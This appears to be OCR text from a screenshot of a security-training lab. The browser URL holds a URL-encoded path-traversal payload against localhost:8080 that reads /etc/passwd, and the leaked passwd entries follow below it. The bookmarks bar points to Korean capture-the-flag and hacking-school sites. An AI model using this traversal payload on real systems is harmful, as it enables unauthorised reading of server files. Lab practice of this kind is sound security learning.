 localhost:8080/..%2f..%2f..%2f..
localhost:8080/..%2f..%2f..%2f..%2f..%2fetc/passwd
A
Gmail YouTube c언어 DreamHack File Signatures [gdb] gdb 소스코드... 새싹챌린지 순천향대학교 Secur... 화이트햇 스쿨 ChatGPT 중고거래 플랫폼 새 탭 모든 북마크
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false